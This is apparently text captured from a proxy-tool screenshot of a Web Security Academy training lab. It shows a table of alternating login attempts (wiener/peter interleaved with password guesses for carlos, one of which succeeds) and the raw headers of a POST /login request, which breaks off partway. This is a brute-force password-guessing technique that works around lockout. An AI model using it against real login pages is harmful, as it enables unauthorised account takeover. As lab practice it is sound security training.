 197 wiener peter 302 178
198 carlos moon 302 178
199 wiener peter 302 178
200 carlos moscow 200 3064
201 wiener peter 302 178
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a9f008704cb076382ef4c7e0060006d.web-security-academy.net
3 Cookie: session=b3Wd2IAX5FMeJuvBZXdpHE4gf6GVeGaU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a9f008704cb076382ef4c7e0060006d.web-security-academy.net
11 Referer: https://0a9f008704cb076382ef4c7e0060006d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1